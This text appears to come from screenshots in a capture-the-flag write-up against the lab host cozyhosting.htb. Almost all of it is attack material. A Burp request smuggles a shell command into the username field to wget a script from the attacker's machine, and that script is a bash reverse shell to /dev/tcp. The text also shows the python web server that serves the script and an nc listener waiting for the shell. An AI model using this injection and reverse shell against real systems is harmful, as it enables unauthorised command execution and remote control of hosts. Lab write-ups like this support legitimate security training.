 Send
Cancel
<
>
Target: h
Request
Pretty
Raw
Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=4EE2B1AEEBB3E42B1B1575AC06B70843
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=;wget${IFS}http://10.10.14.7/revshell.sh${IFS}-P${IFS}/tmp;#
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 13 Oct 2023 15:33:58 GMT
4 Content-Length: 0
5 Connection: close
6 X-XSS-Protection: 0
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11
12
Search...
0 matches
Done
❯ cat revshell.sh
File: revshell.sh
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.7/443 0>&1
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [13/Oct/2023 17:33:58] "GET /revshell.sh HTTP/1.1" 200 -
❯ nc -lvnp 443
listening on [any] 443 ...